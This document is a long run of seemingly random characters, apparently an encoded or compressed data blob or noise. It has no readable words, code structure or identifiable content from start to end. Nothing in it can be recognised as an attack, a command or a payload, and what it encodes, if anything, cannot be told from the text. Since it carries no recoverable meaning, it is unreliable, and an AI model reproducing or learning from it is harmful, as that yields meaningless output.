q&K}5(owAF&Woneyi{tyqnhLoKUqWB1DRSwOAeeF~QFq6+|q2+eFiWRQTwJqU9F(Jw/u/zWK1f;rqd+zASD^QC;~J~}&sz|D}S49e-T)CYB/%E~Xqp~1Wr4se-TdW]eC|f0SXfik6hXI|-tSVUSpUI09fA;KqN7@UuY:Af17/qD_nW4ySE/]UYe7RkUxR(op&]O0ffQwf+Jt-y@+&YWTUidWfq;)F&V;q~&%o@)%/Y+i~i(RA^qT/dfX(6f1dI]dW]it;A2-]^NU&^757A;rqSAu/Yke1zpV~h|d/U+DUW6k~J{B}Bh7|dUxAOLI7BTqJEth5pA;7W@1)yL:nJWy&ikyo;91I~NLR2]V;{d:~NCXu^qpsVq&Q(wxNp4Xxxty%yNBr-4]kE4{6E7/^E|sJ^A/}XnyJ6&C_zRkC:-NWVC|qO|]z0stBX}A-y4BD0KUh9dY4_~^k@@O|eAOUy0&iEK];kAkyQD&O(|(6}&&274U_&&i1%dfxfnJeA_L)5Uwq_ik}NK5(enw}QKyTzVNe+hEStu-_Nn2SS2B4zo%ktU^I6)NEfeiEBs90A-&}q@enB0&Wyny0o|tyYBOdBVkX2TBnLKt7fiFx@&90es]CFw(4sRBReTN}ARd]A1|SwK7qL1R(tt4p1@A1]|S@F)X/%uu^nu5SAhNerB229iw6|qUqh9C^1KdNO-_d]TN-UBCCswNY]&:W;|:zL&Iyq}y4h~A^2@]}]oLDE&+yX)(52pE/{J^o)7FKLUNt0AYC(/0iXfVn+U%sisYf7_|kFqk1QJY1%}{DQups7/-ItYIw;Wswzy7u+EpD5o%2e{;C:Vz7SV9tq9SoL/kk74S)z|}q_sA0:1QsyR@SqhqCQ]Y9Ns(}s~yhw;}T:qQ5:~}]_RqR&}0RSqL5k5;U+~pT||AE0}KBy/K7A-{5KC_yfNqz5(%~]0;4N6D|WB&BoOuAy;ttx5-A)VdLJ9BRN+~5|]/t]w@xrq@o&uszLA0LIno{nF0)F2SD_iE-B|(L~R@w+Vqp}2S&x)SR~qFBFu%o&F7EKSL&~]k2&5E+eQ}nIE7fx}0nDFooLnWK//-~~IpR)LW9|/wwDr9:6o}7hO]5&i7TFS(X2wUs)|C)UWwASp5~LL})zOy0;ky}L7IQRQt)YE|RE6;QBB:QW6T~_1zALpU~D}eLrX(&&en&X;QFY%h7}/{1X-Ff;FyTeUQII~V:wrhf_}_Ssi|4w)W{4u1BI:])q1NQ0}J4FYX}&wX7OBr@]OpU^1nnA)df]ziQEhd)pL(RqB@7B5S~6C4|4kd|o}VhrK7A0KDdIk%|79yn29wn1Oioyzs+dxO&@^:A@U+]0tz/oJt/};@Ct]O4Ohi1}K5}o4iFn|&|E}fq)xQ}W0qqEhS&~2Xf|LC}I}/zw7OfN05UdSx4-u(n4pk-7-6/1nexw+/4Tr/xwo@E_k2Us(-sq0oJ%%0C_FTX]%(:+XnQ_Jk^s((9u(Ro]A{YqByTN25/qBKi9%TdXfK&;Kp4}NQx5/(BKX{fs61&X%F)N@1hE@5BS7QS&w2~X%9%4rp:(ff2hB1zr&KFe_9@onQ_BE1_I_5E/7{VAI70Ldu%Q)ypD%%+;;VBew-h2FqeAExs4r)~&h@dyQYAQUQn%Jo_&|s]|;]sJun(|Lhkr_nJd2s6W+nowE%]N/u2}Y1C9^S2&{1J%/Q2r)(puxEUF/fXoUJk):9DBz/Dp-qkWD^1d+]xFd)W-RO{dNXCJK/;65]{6IW&_UeWSTJ(:AzLkn7rS4+ChXNeQ5@5T+yK7;^L%{Q&DkNzCIOBitxh&@|+CiJBT);2@:Q+7B:Ai5V5}KNfpX5A_1u:XTNi4-LVz/ACq)~(NUFVD}_9A1~Be(_&t50J01W_{Wps41%X0t;twpD-Itk4Ky;t96R-D);soy;7tp|X{B/VXRwR:07DEBy6|p{u/EduUt&QTW;_eW}iI/L2DNYK&y@iQs@5nF%K7~s)Te+S0zN)CD&}k]-|@;ezFB5(9zS2s_9zsdFk25VOf5N/Ffw&5siXo;e54o{Y|t^4Qe;]%OT5IWkFT(Bk9whD}+^4df;2{4}h}eQ6{UVoxRpfyt)|thh^xxN;2VVoN]WiA(hyyq~@9/(LDFF}A44^sos]5BF&A]ffhF~K+fsdk9-OO:5LC6-Roo~h^zf7D4SEEF@zEUIJ0uuF]QQ%^9k2{rF_d~pE)zU_xux6KnEoy;epSBBq]zikA|R]VWJAA(y&(Vh}K6~A@-)}@2&Uq02fh6^^:_TVd))W)i6iCL@-kUIdU0~pErOB9044I%opYS~SWxz+++huK+d+WRy(SO|SnxKixEABn:&+dV|2VhA{}uR@q001]A&ARXqB6:&k6K6V::::OKhVW}/NBu6JL-}NKN^T9BA@h{%722d-]6N;hz/i]z)Wkz}FUOO15nu;^|Sp+9d-~|A&OJAqRhYkk2@OOqnOYhCq2:/sd25SJ__YdYN{y/d46^6S]D|WWYtiLB]+6_BSC~d@^/xL:7LW(V;%xRt6At{zeN{6UJFN+VV@@^&91+O-7YpC_6^Vd;Y@1kk^Q{@u~hOerexoTh0ESkuSsD~2^)RNCYIUTUIpU7_Xn||)o|1(F~XTONx/x~rpQyLt+ry&LDDqNx:4uBw]FKo(e)(6OR:Nd+V2kos;2](fUd)Q}&__LxNpyzWh(kRRFD2E(tksA_]Xy+yXfALo/-4ksINtR:{@_///t((or/4RI0OD-&/iwiiiFf])AtA%ADhhu5@@})WSnFL)h-(o}nn_V6SkKK72sQf(hQU~wCY)eiiS_f}9w^^7QuO|SBQs}444n12s)7C)f%W%}yBFQ%/R@ooyDi||h~BhJ%Y99]tVKhAoo/9|kO9onzLfAR-dRnQF:5x|+75o1QA/7/FzJ6TsRuE4yU2o9^%C{id-y1~)|ee/7FQq;0&1x%Q/R4{ED;&C47yrAni)Li{n:95IRu50N~^R1Azq(n1k}XphIBCR7rRnh;Yy]0J|e7e}d9+DwyJss-p]/{+SW/%F2Xf_]O-|6(EIK~pE~-%RyI{eT2O+{ytowkW@wTq^((R~@IzqXi}rtw-J-k__A)}teY}7+iDihzy|Dw;yIrDXx-++x2E@TOBIqVp+2ARYD7+sx)4uRiI5_AUhOJA;9/x_s^DC6ko4{}uNpN(-p)97+DNRwK4I%&(6Bhwh]|xf|IE(76OBQNCs+;RyXqJpC+iz:J&YwJDxnzQDQE&yUq2WqU2_-w^hKJ0i+L);e{sLCx(e4wh|W{A+]KW-~@DE-W7YL79hk05zEU~I4OWWO-s^kBeho;9_Fo6pkNrDQow++R@wOSELESFi:WiJ5Ap%w}962+)k:|eWnOI^u(S)t]qyoTq7qt%S1rSW-IIE%6C]{4FEk/7Dhh)p_oIe}IY|_wFtuItx2+e}or^sQ(DxI&VWuuw@JIyduE9ILD]ptEIuLR%rE7;-q9r&wDCTwLUrEy:rSKRrwiSW:u9|Unu0+e/}:rO6xpw0uuu4x7LA+7Q^k^N;swr_-Du4/{DDQ;%Br7^eWuYwp]9CVf:iRSBfI%z+NhCfXBoKtC5YqN5JE^D_-@5oJAD(wp9Re-:^+(LUh-&|WD2/hp%CJwuhkxhJ@@O0p0O^Es%50rr);4h_sLQD{En9VX9%xt&p@TpeKOoR{9W;Dt/qErDhnpLiS~DhNyDOow6EkTquVw;quirrd-uuDeNArI/LE;7xwp5orFrwJ_DDrE2]-y+}0rrhUpSo/@rdi42d}5A(5iU/|uw0^+KAu(%DEEuuY2;x0re-|d0n{_n~Q;YI(Qepwf70~&_FxF)h{;@t~7p;VJ6witWF_x27{^VX;+sL^:Y(Q5EtwKU-NY^Eu7NLp&khrk&OIUix1%IOXAkIiFKrirV6ETi^RBoR/~Ty){19:r@V&C9D_WuCU_No1r]9dRts6uErCB6{Wko)NuKkFk%&zix/DArIyAp^~7Wr-BkTyq6N}LUDsEC2{rC6-kAArIEzx|kFXE-k+rI]9%0If@K9-uIrkTBY)rB^9yp~KQ]y-/oXEB2TKqw4KF:AxXpFNq+Fr54S|SfxUk+:OKEO5Ot);UwTN7Q/Oq]ndh)@rDk~hTfFz/Y~zh]]d-w|&kF&Uu^N0o:pk~x@~C0;;o&~rV(kCrk6IWK5r7hq]xV+dO-1E9{yNrQ-JOp4t/kx&FzyRL):tCu+0@+Kk^T~Rk:Q7~iF79IS9Ti20{uoeOFdQK]BNI0NE9u6iqR{+ru4s^0u|6/SyV;uVwtzt)}D/I-T2AqdnuSX@u;i4_VF2qt5YSS0p9AFN:ECT4FQ]1N5KOWFRQT-B^/1zt7{Iz4Ouuru&{oq//QLA%(x}Nh;{KCVJB-{Ex97ip1Yd&Dhz@)hxY{WI~%D+zyn)|/nrqrpKrSpy0QxI(siR2W|O)9kr(9ipkzIy-W]ziN:5Bs:uFik71@dkO]Lpp/{utC|TBDT6&JhQ-DE4hDf4qrXW&eJ}zq:&iu@qCNo]f|6z@D(XW{-KnXNQ__FeQ(^KwRE5f/DU~~dX-7U60TCL0rW75py7R-t_@F~2|{9(@ktWr74{-s4EBxV9Fq}6/JF5U:E1+rpJpEpIE-)WOtLwEY4]-V|OBo4+hRD(zoW0xO]:oYBB}o296}osxQ6deK29y2@9JO9{pztoN6CuV:J~}u;EJIknzK-Bh6s{BBRCD%WwJS7sLKp:fYf&^S9d/+w}I|7;uA;s@0s%e;V2y%R{^TW-WE{e_zUuXxJ}rDiBI-D(TRx4Yr{K2sIuNrxSW/u%^:eu7htupBDDd9Q;IF72szp~9_KI&ehx{iIiKEhk9%zx9&OuxYQ]JX]X{R)eu~0Uue&^o0Vy}WATthDrJ~~;9DV:)]/Q|wyuSIN]nI|E9FX-yIIuL|CE9{Wr;IeA|AtUS1TryQxrt;}(AeKfq4^NWUiEA|sN0WC+AiqfAUrU{y0huDF(&NXpezTr-{IE99Bu+pX]{VYf7B^rwr+u2dO~X@wr;@Iu%QxWzeer+uqAV%k-skrE;Q^yLUWY]yF~6uf+JzTEEup]IRCuU7u(ezxUt-Upi]n(S%Eu~NS]T;4krNe]Ix4W0CFW|7(u:IEku4/r;XuA|z~BqEfhiQzu|0:A|7YB97~Aq9|h|xzrBwphW5)YW4YUL9Trt0o-hz;p(RXEq0;IhXtfFE;~1Nk6z)LWu9]r-T/re;upNp7Ewe{r&xdEzVh|/;6w4zp)RWpXI]KpIkr^~w]zIwy9ow{^IwI1@-zNEE&6]rQ^Dh;NpxL}-de2B]Ki}z1(wwh7D]1;Vd6(~hS%rBI&AYtz^ARusEpUWC:;]ro&2w~42(ir9B6z2EseOw&VoB&nDVLQpY&4ows}-Utq]w47]61+DBDADey%Dp7{rpp2|]9sp]Ko2wE9qUexDSW+Sp5/Dw0NBYQx~]x4o&fOkpsf~6:fWS^^i6Osu)}WrduBpkp(IkC_iE;SS9%S0~hh]kuIpCy+OfL;-wy6WwA~WE7QSIF;IEuu@|oKkwD&Duu7IEA(owYrDVrYI(WfArrU2C50rVO7VdUQqES]pCXd9/RWfh@WWu}WXDroR{I+%or@{dWx-UhX0dW{KB-E70E_7UVF6{r9%xWknAIu4(]e/Drrs]I~woVX/I]T9:ARzIVA|q2NQp]I{NVA+fAI}AVV0A0C;y~;76k@tqud6KEICVUzh6iW2x~6::uh{WhJiWrIwUq7KRh7Cr+_RY~h9ru]EdW49dwLEQqUXfU~@EoUd6w()qh]w_BWk(Iu&Kuz%p+T9Oq(XS~zTq]E^D-_iqAk|}-QWD2%4DIxW]ofRduNDzI-oyUp{BIu6S]5whIw5p]FEoIYnU|DkIIQ]QI{dT+h|uJE~Y&Jz(UCEuA@9dUC0LrntB0|yo~4e{r/N(9_fSXQ16T~YCIidOp^hnkkdp|khpekz1LNXO6Ed]Brr5qSuQ0W4r4UpEUk)pWEz(SW7~up~p1d)u2]zYEV]u2E44(xtpJ]:YFBt0KxNwDS-qTVf/QxAoQhoe2u/d{6kF;]/NudrNYkfN|kru7r;(AS|/sr|Kou-YOp;NV(Bhehn1CSB(TrtAXJ|KWu4-FxIQ%^IiR]5:0YxeCf1ee(;rSJW^6WVu^OIo+xpBuBnqu;if7kpEI:Ot+zzJq^hu2kh(Ey4u6k6WLO&_9^hQT--EwkyN5x6/hd6_tqx@]rI0pu&}r6C6SAJO9JDAK6Nh/UU7(]h6;dCVuSE0F^:X)rr{ixf~-5/E6K~2|kh-Q@nJwC~-DRrq}+d(ChkE%6Dr9^JCKR@d2JJO]KKq0BhupOJw;{Id{Vz&ET~JOO+S(QA5kDdpLC^-fV]6B;&&AWhwN1Iw91~wNnIzID0yfBhW:tiY}-A:ey::y~97x-D7Wzuw~2:]/okf5Fx(NADVufDVrU~r7+@t{SpIXnV-NSpu7kV7~wuOh6AL9(@w~9@~F5pqE{+wCWkwLsIx/XRde4076{pEnr@()RO2&F&Vt~KE5UzYw9h7Ke^V:s}V5dhC&NrEDTpB|)urw:)Y]:dhsXo5r4DBL}K]W|owkVd]y1q)E]IS-5nSE5@r(&0&kR:I]+RS~JUi]eR/DDf@R7NSu~nxO5YIC&D@:f/i:Q5TR6]@hY:xtfD;D@^x&xkkhp/YdpEh}7d-uuxrrUQ(:wNLkw|fT%wrrwxKw1uxrud]@%Oxd+@-+;WhBQ}dRwNEuypTRWe]RN@QK5]_2h1U-nFYdykY+UuDrrwB1y2f)NTk+o0EIQF6-%^uSDqR}]1xu~Qz~IRU-}%yI7eEr/4%IT2Rpy|T9J4r]@T-z)xL+hrNIfLTOL/UBwDp]ezfO+f_Tq2WI42i:ApohTz+]BBS1)TT5)C^Rpo%r%wkhnX]~hn^1]u;~ETk5C/WEW)Wk/TxDxBd5/9UDe1dD;^Dt%B^hx^Wr&%fCXo(W||Be%C0s6ThCWL]1u6u)WiS@BihdBiu1x:t@LL)IpoWyV55UFw~+y|%_6&~1FtXYIpDW~5TfLB1Qr9x/S;}dOByu4wT9BqK0u|+QhBV/E(|F-y@DB}iXix7&JNyS6%~AT%oykz6tk)]{O5n7(eIUS~qILL4~rN%+_//}xEQ6_/V2T/Q%t]&OThUJ(Nu^4r|{^RL%Ed/}+9tsF9FTi&eSE{Y%~n7KI0pqiQzzhrU|E|Sry^-xdzoBXE~64Wp+Eyu2Ewpn9E799W76ENTnwW7Xkzi}TJ1^yI05upn(Ys|n4+7ek%7+E~n|fk{-)]qE5zuXk///X]rT4k-44k)1inyQIid@4/((76R2SBRs+Le9|y]]q)XB&E6(%~]tp9RxrT6:V6FO;y4WFRr{X(6FWp7w)O4;Utk+U(OO]15FO)FqyLwitE47]^r}K{X%xyT6xdwN+I4:L{R_isICwuDxitDVX(R5B(D5YyT1J(Rsfy~+(+9()hSfSkX^+^z_z)4rNFTWn~TWBRC9T~0wf-Td%W5QfL4Akye{x6wUI:TXO)4q%(^q{Lw7764;6(4Jet4X{TL5nwWt-S4/yyIeAL4{_w4/2(NEo}]^i5JR%n~kEkp{fy0;N10W}~TWX{]40Qk;&L4zDow7p:Rdh~E(yU)Qo{T:2LRIyk06wFhXp0L6BFTn_AD-:i/Q+NILQTXuI%qw4E-(7tNzun/uD0CBCwCNN6JFy1wfYkSIDs-ry{:~C~Xkr;9fE-W(V2B&1%A-|sY1{~x{UYeNA61Wd+X(o21~{VqQV}zCuf/(-5XB(F1fWXX-SR2f))SSI@4BIr/fURtfJ{rIJ%p)6;{f9:YQiurC{BoIX71w1Ku^hIw()wdyq6&kw:et2-6NV4sN_}hNziXVN7&f^VX(FqeBCAhF)(+|]p]qor7IVhef5|t~pt7fY(%OO(B9nr0FO|SV{/^Ue6|NFi(NXOXNX:u{kkrL9L/NXE{C(4+FD{OB_o2yLF4(Xo7N)VR:17RdfAIoOx|f}D)(VkBf5]%WOIhi4B0n4d:_02%d9++6iyf(@66^J@WiOdT)uX:K4)W5}%LFEi1V0S1Ds7{BsUrV|(pW|(U:se%FsU6iI&t%CVsi9Cy01CNV1CNo1C;d1C;{1CeY1CeD1SIi1SI01S~V1S~o1Sid1Si{1S|Y1S|D1qBi1qB01qAV1qAo1qVd1qV{1q&Y1q&n1CrIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{r%DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{:rzz4U_9(_5Bki]x4JoQf%oEKXyIBUQ9}ihAIQIOB4B+OE)F:(-Oqr6oILCUTCVk}KQpD@1fEp++hrI+ey]rKD^F@1fOD1INEDU_&)fhw;6q:sYXr)KroT)oinYX&hU{ER|;@1YRo{YIK(zrDU6]n(_VwVu^EU2R&D;5Nk{V4VtkCNz^BKf^R+5~CNdFo{I~W&_@6N_o(&LIo(9w2I@/NDp&e^CwO;NSS6F7|pdr{%(rxEI2I+@K]xSE5q7)4501f@XpDoX/9@QF&92DRL-UyKdL77X}1Ns9f0%/X20h%ee5s{Q//o9/rr-OoWrrX^wppIp^:;xx]4|OoWyIeqCru~yV-;k]kkU-Iur)u_9hhTxkkyIx++UOoOSSo:w666T@_xWwyy-OooD0TXCEC|C66yx;ee)Ooo{WEtIz]Eyizfi~iwV]n]]y/h|uB40q0Ni||0O+]AN+:OxEu9t-DnB(--BUJhR))x]uWV%}q~U(fF0qq}_Yk;uV-sqnWJf7YT^kJ@+Fk~u2&oC]^UU2Y:]hk~J0ILUU&oANRhf2SEz:@VkI~V-r]W}qfFqJ2zz@^^^LX(Udw-4BEWYJFf}^V@K1FfO)(w0E/4(((OyDJQD+TU0r2&i{AOfffF(~BW@DshAts59hCV;YN7rJ0TR{1zs21t|i@^YFySz0}}Q/u%w&1)(EhSXpxDYI_%xnKEdO15OBF:Xh_R4kz%z{96oDoOpOn5LrwXX_KTztw;rrO{r}]hRCCpC26yr|Iw)LW0E:}EiS|B7Tqx~Ieu2]nyU+-S2ARq]NN~AihDCrJUf)6Y2Aq@xzAY-VizTJ+JFD4~Dk9&d6+VYdY%9{U}%Yu;0U&&)zK~fCf70AU}oLktJOJ-oF^Ff6q]B@Kf;U-S0J02SfEp-ypkKV^:Y:pfOd:-4Wq2d:_)AQV@%Fx6755;2Bd__FTB929z{@Ae%&2&&UAiN]Lf0hd/6Tnd225tiyRR7FFNfk2_@@s9O5RtY&6R___YVd6%12x5tt)OBBXOLhhR7zi@%WQ_z5)11{/6_1DrI))wLwxf%oLy;{10pI]wA]e99]]6XJ++B-(1TRR0~+u~AIx~T6I6Ei)+kT^]sd-K-EW-IpI7BF7/VTx^X~)tK)(5)qx~}sJ(&O&]477w;Y2D}@n@7o%oVO}qr1hX~Sqz9yJr)okEqqTCxy;BIxDrdJ0s6:Nk|1qzh6L1)d5yJFXY9N)Y1prBoynoe9LfXf^ey(&Ss9)1/Kks-WQRsw_ArQKOEVF~n&t~JkCCK|OQT@yr(_47^D&+0w9YC/~EfEfnq;I/9:0;Jr}wOi_Yn}+qz~X@I&LuCA12-9D}s_fyIDhX&_~}|o27u:y6|69(Qo|AJYB+CE]W}u10O76QKVVN-Ty2keYTkWI6ErIIILrrWt~rxEA5nx+CyJSwu0yUQp@ez^D(6+B9L+k:y%BRYS/BBRS;R7UFwp^(FI:CN/xirr5D-O~BVN|OSy4VEp6u2|~uuBU6FA@^dUNF:o5V@_{p}De^6(_J]uh9(wrz10F5Y%/B@]DuW(xKXhDLyJzodt^%9C:E&NkQ-2h4:{29no%yyu(iKWIpR2EfA]_pD}KW6:V%z91rA]]EqRfX{dku-NFLB_75]hX1;+RWd0/D56rIAt)74+kU&&ex6FSihOY-:BWOxEY&4+|]_RhD|^E-VzK5E+rnCrutTDB-0;OrLhWkiUOhru~rJFU^QJnkrkJ~fyE6di(~zB2YKi:tDpxqEkDz^6^JdUBXd0BpC{^S_RR5QeU^OXh|Ertqdnk(FD:^TD)y0Ei{V@V%nkp1o~D~}EDEX6hNuV_xzw5J~|D_6-}V%rD{ozqQ2y-T];(|zyz%~LdEss-w;)q_Nhn5OJWy{Ux+4heNr]&Cw;x+A|I%({s--V:0o^}__+BWTfU;NU_TX;E0)}n;z;X9he9X}_ix5p+{&y6tT6_+]CJT@FI|S^])~EIrBxLun&1zEQ17%A6&L&J(EdJOxxwzrruAyW1h|VyrE6)yE5tTyJ9fzSiwpqL^COWn|ysEYWJNteBJ2iKi~t6A}xi(-D64tpz(7tzuU0rAr;)xBEOAO@VdzF:5CBW]UQoo]ff2BI}eCqxWA+|;^-}U6%i_-TFQNV{xu;e;qnq_y-N}7W}~A)@t55wX;CA1K;xo6u|~fhx|X;x|^OIhS6tw:A@Nh1Ff;fSoA2]i}1@-NF(&Yf7fhrWCUkoB9uCzSfzE9A%x|^/fyFEY6xI1QB@TsIA:+KRyWESOxx9|CnT|XWDrn%;QDEhwIk}UyriUF5X:whRB}|B}5IXeT2yu_kB&&nkI])@67Kd)7/7KC{|z|V1Nyuep}5eV]:z{fVFh50^|BVqy0Fs0)OA2]})5eKK2tkiLTQ;~:F}p2VVpf25rztnn2zdqT02h&Nd|n-VR9V-)7T:L0YVh6Wpy0Dpp)tKL+zTWp-zh(ikBX6+)t4Rxfzy~AJU{BVo0Ktt/-6U4L)ROErwshCtxNJ6s+IC7q-zIF]z+i^(Ld~IiEEL2sUQORLJ22D(I+|S9W+RSs_(|{U_]y-IEh7R5sTL-&tNzXS|uS]+K9ndfn^Qq;-sQT%~/&X4EU]yKESQfyK4n^rd}]uUU5:iXUx]|U:^{0]5T57IFXspQIO|LU+@;hf/~Y]XJW0VTsFA5hzS{94//k0N)EUKp^&_Fi2whxn/:N:u^s-}~%kQ-VDW-I~qnh}S9sfUzYO-h)e{D2r4h@y-%4Ukf{SYutw{ArLJ_;e&dRnk9;CR0JVJStYF25dT%yYuRw_E:4rr@(/;Q5+1VI:w0rxyfu@4+TtB2p/EJW4DQ^p(uU2OLs)7st+UeoiuVf|Yq+5ux(q^hBwud-}fANef7CUz2CuIYXkNRK{)skIL%6;;/:LurrDLeo@oudisyrDse|6By1p|0N-D6KX(yDth;]B}14A;wQ2KVtfwksLeO2J);TF(f@Xf{K_65K^Eft5_&i^N}0pU)~+SB-5Qdr(5%JJtksTS6(Q)N_~sVehsX{ixFkELJYpuisDre5~7/UTFs0NBtxYFhV-reUfEFno0~^fU6:4^~-Nd9&xi+VTN;uqzIr&NIA9z-fsip)Si-CBNU@S&p19&^hwzhUSYdT6A&Yrdy;~()Bx|+n&A:x&IpW@;+~k;zf29L_6tzFs(po^9Ko9YnI4d6Q2d5N&(4d9YR@^YTr@WBtIwExWw)_&;5V^|_DBfE+9fexSW6_V7t/k7e)Ef]II+rNRxuNw+z]}-QV2+Nd97A}Of(:4xhEruidC)i{|BV-iuBLrxu;IrY;^7Fir7_:27_s9f5K}uS|pfALIuVRuxrdD&k4ie2)~US^47s]RNWiRikkw+se~]01/WsxwA0r+:kYdB6q4JCV](~UVIRJCL@(e]R_0(-kVFRL)^9S(YuR}r0R6n&2%}iLOJ])EI6DCU@2zSCCIIS;L~}Y7+Oe{yV:Tfo;}n}(oTkO(n^OY}6wS-psd09Fr@9XVDk]E%9;FpTQWxw_Kn6+NKW~e^9Izy@Rizx|9Jh;50EQ)d]OdyR~LU9siQO&2YrhWow}^O^}CBiUn]r&qFDN^uo7BLWQ4^9n}Vr+|NpBDpk}2xrVyuxYwSCe2yTfyE0qJ{|yeT&{LAih9rRhr~|Q]J-w{ET^AdW26}~fAWTB~zW];QB:5{A1DU&S(JEL(_rEYT92tE-W^]9:rE@2zA9:2/n(o6INNNF~K52fNtUfNNe6ty|f4;th:pqVy;9YynwW;4I6E@6rE0kphDVf5}fh;io6N~Of]TDY]4ffUIqWS/u~dBJfd~}E{e1-{W{yRBur]V~de@d-Q_rB+EQuSUF(x@1xe%T69/q69BDU(KCdeEOxIiAAs{&dWruh^Qy-Vi_NW;UBO~7N/Szi-u9irOLkr^Cz+6D6+htEVhRr@SfWJ+|^uU}NAq7(@hFUuQfVip%ut6s-x_6z|+R~Tz0IL+o6xz)6|2N-LyR~N11ktY;B7JwU1NEf4DC6y;qh-n)~1t1xy4VrNL}dAD2YAB)I6i:6AXYU5iyYNxe;A|r(RO9AC:/Qrq_V-]y5weEJh2:CAuf/4qX+O+F0|rS~p7_2&r2:Jq/&Ur21JU;SVuA}2eVC6eOL+)oAo+/{9YeAsO]x|iW}UY]u4UKi~Y+q+URxKkeEwr1pDOUw26UW&kRfo^:4xx)0~9W6V((dh6L0~^Rs9N@S]txdWST^OpJq@6KLs|-14p2BA2NFBpsL]CEYUp122tSeor5@&WdCwVxA@hy~&2ff+~f5oh]1JC7(Bq_y-Vh]|yi~Cq^wW)]d&2_OWhL&CCFFVeVVxy2pBrSFrr10})XAn2/dn7^C2rYdkrCuruN1w]i{|r-Voy/6s+X(9Y9iT+JyJ(92hi;KwIW0J^-B2OA7/Bo^+Q0SV;6q{OIW+S+SyUnzDQuOOz~Fo-E_CYrYRE6Ff~~D2iqU6q|7{n&9|rVxD_]dqR0Dn6&OJ}oWQ6dysJzyBF:y@YkO4h@E/K6rsJnRx:6E{uTQ]dW|B:i/kF@_QFJB]Ls4(:|F~K94]+huVxq5SYrCC^z0xJd&yoo&:_]Jk0-KRQ|}D^V}SBA]fLr)6qO{Y(+QK_IsLU@1JApCC~Di]I+u)D-fp(sQQ:2QkST7@W@-e;|~|os/K}6f+rsr%ER(9;9u5~2r(iBJER~^VUt]np~VCoAI;}tEeFROI+skY6Sk{o~LFKAB7Tu4wFzt~W&JJN|Cx(J_A]:FDR&5B/}~wF6OnIiq:DQ^C~V^(en:BI|:LkxzA~S:AAeq4C1VSzfzS|::N&7q6sC^qr4kYO(B9nw6;@L:FVeJe:zA})u~FuoBBur^&ox;&YII+Nuu_(7xkdWf%QT^X{5Oxq1rwrSSE&|rr&Su(pxu)VoEEp2p%;QNdr:O4(+kWdX+iizA/f&++6|iUq~in&k;+]N_OJ]kn6OfBirB@h&xU+uqn94L:OR+OWkJO9+~nORJxzy:zC0d|}K]VLe_:yVJpNzJK2:UT;):4qU;5s;iCFJfhpRVLi{^wW7-x6OVS0J6L1_i0@xqeTIYFD)UU}xOSAK_F;dk}U|qIU2qd40-q&COq1XQnhOVEV}CpuAepU;A^2QIIr9_nrXz:2TVIrVLrrRL}u~@IuueIu]:~)~kp+O-+]}7T)2:he^qiiYT4LrOd6|nC+@V@kr4yBSeCOuJ::Udd_7o@:U&:_U_x:i(nA)VuuoW@6qOq::y:9;2DiTCd9Ws^&DrpY:}zdi/zI5;5S4AdD1d)L4:t:0y+(1D:({fnqySJ;LfoVuYiVEiWFE:5JEL:V(4thy1zqfk:V(12;}A1FdXruQ7tF(F^VqKtffL&+Ap6FSJh]NJkJ6{Cq@5Ox5L]U)}~r:(T&tFAr%Ysr6ADxipru0LV)2wIuE@ru71n+IWI_9}dO+p0]TF}Lr2(k&e/pq~xD}DV6AixJor~VLk&iEJ|0nx+OI-(T)E|:u:_OdSBRzS-@EE&A{+7F):LiRskutXu{::DiOLT_^Sth2z/;~{eRO_QTtL{1tFudTwW;t~E&y~wkWs9d^F;fkt{0L~;2W}I^}2i;104U5A-_K}dstA7:20)o@R)@CDnB(U^Y]Fnqyf~n^I}orAIIr|O|rI-nI&oiy(qprW(qIIUOk1Tns}okp9_Q:{u;{wLL}z;(-6;FTC:o4;Ieu7@UTf5D(wVQ-w)U&r|1z6tkzq%rI;9-uq5rrY:SNEd2f]|-u5r}IEp5IOpsI]|WELAuyWh)]BC_pE5Dr-_/fWX)U%z]JeQ/QVKWuY1yC_4uAdtyQJJyW6t})itt0rX]Tx(N7p7{trWi:sBQtrW|f09^@;(X/Ln5E-eQtr9YswAV_}hu)r9uBre&@sA-^sAIVwA2@wVd9sVdS0e05SK0{60}J^AueeEQu|]045]EENCVA_V&yJLe5UCe2d;iSW^Yq6^o]DWYYR){FL]o4(rC5}~&pr9n1Lxf949ow-uW|BerCxe&DzopnR/Ixy4%KRip-(0eyy-Cxqfpp5Ir6frSB6+qX_OS95+WNS}yKrz_/r+f5w)Xts)OCrz:hrz_Ls)uYw)C4xKJkFAVNBw_KrWwVW9EdWWOfrxyE2|NV09OOrrOYu{QF|fx/%|V|YxrRfIL%X~(stfWpVItffirE%Dr;FxWJ)|LssDrEJIu7UQs/YFuudDx]EfF9_IuAfIu-_rsD+_r&Fpo]Yr}I:%or4Yorn%o])DxB^LXNAnCfpn}Q:nCBJs}4E^~h]w4fS15_xK-}s(}0Au@;7z)7uUx9L)&eryxEFrfprUU~SDuB2rUwFrRR^rX@LDieyDr]krJq@s]iEI6Wf1TiC]Uh9L+4BCiIKJ+T)qi]D4y%:C0khVNUE(@RrN:Ik&zwNDx];Dx7oDn^~YnXopuz9pwkUYn:tIxUL:6X9Ak@TpxkF_np(Ix6hLzo}^r4UpuDTpw9BYKWW%KWk_w;WQwF9/fr]e(rks5u%z5F1&Qr|Ey;C62dLX+D~UprKEep0VWrUQo;qQE;:6e_:SspfB/Ix%W;CdLrYd|_6_&_75-r]z_1~D)Y9NKo~~^4u|xnUA/;]-2t}7^9s-4]5)uR&C6CtYt+fSrIpF9q4OXr-50rz&Dr-USrES7Yehh2oqyr&^k%~~rrh{1rJNLr~%_DAIBwnWr}@~ANOz:nhTWipJ~|%0/AROuCQSNqeTys6trVYC-BJUE@YrEp]D{r2%BW}xor{E7D9n(_depr(^|&2z4BkhEr1%{w5kor%6L9]Ksq{@Wr:r/_Op9/t%-;p^+%S6&%-B-60XLrw%(rwKyXWoEN/(//Ir/_rt4sw4;W/4XYrei5r9iXw4eF/4Ix/0eq/0u@1:x0WeAYreDnw4;w{y/5w0NF{tA]/}A2/}V+/}:i15QwW9AXw}-u/@-C/@AJwyTKO6&h/@FXw}dQ/@A_w@(k{tF6rtLOu0L6wsY+/sY5/sY%{9-riYoo6};|9N/J~}utA}VFJC)I|k0Yy|~XUQUhh@~txs_%B]{02C}OK/EDr9i(wn)5pN{ULE(yR~Q)X9VLEA2dFXY|W0;kNfC_~/7R+|4OA^C-]XYLW&|So&5f{&CS^O6/:~^ySxd1rk&qw{R2/{RI{wNkrz/Lr